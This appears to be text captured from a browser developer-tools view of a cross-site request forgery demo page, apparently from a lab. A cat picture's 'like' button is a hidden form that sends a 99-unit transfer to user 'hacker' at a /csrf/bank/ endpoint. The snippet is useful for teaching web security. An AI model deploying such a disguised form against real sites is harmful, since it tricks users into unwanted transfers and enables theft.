 Инспектор Консоль Отладчик Сеть Стили Профайлер
Поиск в HTML
<html>
<head> ··· </head>
<body>
<img src="https://proprikol.ru/wp-content/uploads/2020/08/krasivye-kartinki-
kotikov-17.jpg" alt="Классный котик">
<p> ··· </p>
<form action="/csrf/bank/" method="post">
<input type="hidden" name="user" value="hacker">
<input type="hidden" name="ammount" value="99">
<input type="hidden" name="action" value="send">
<button class="like">👍</button>
</form>
</body>
</html>
html > body > form > button.like